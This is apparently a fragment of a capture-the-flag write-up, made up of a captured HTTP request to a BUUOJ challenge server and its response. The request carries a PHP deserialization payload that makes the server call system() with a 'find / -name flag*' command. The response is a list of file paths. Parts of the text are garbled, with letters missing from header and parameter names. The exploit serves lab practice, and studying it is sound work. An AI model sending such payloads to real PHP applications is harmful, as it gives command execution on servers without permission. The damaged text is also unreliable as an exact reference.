 Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: a29fee55-d2c2-4507-812e-15e6be5c7c9f.node4.buuoj.cn:81
Content-Length: 92
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/92.0.4515.131 Safari/537.36
Origin: http://a29fee55-d2c2-4507-812e-15e6be5c7c9f.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://a29fee55-d2c2-4507-812e-15e6be5c7c9f.node4.buuoj.cn:81/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17a15b6865a72c-0816759b6d6c0e-7f697c63-1741e4-17a15b6865bcc9
Connection: close
unc=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name
lag*";s:4:"func";s:6:"system";}
Raw 头 Hex HTML Render
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags